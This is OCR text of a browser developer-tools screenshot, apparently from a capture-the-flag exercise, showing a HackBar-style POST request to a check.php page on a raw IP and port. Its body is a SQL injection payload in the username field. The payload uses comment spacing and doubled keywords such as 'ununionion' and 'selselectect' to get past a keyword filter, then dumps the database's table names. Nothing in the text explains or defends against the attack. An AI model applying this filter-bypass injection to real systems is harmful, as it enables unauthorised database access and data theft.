 用户$users$登录成功
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记
EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://43.249.195.138:22503/check.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
username=1'/**/ununionion/**/selselectect/**/group_concat(t
able_name)/**/from/**/infoorrmation_schema.tables/**/where/
**/table_schema=database()#&password=1